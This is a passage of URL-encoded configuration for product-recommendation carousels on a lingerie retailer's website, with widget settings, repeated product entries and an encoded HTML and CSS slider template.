ehavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0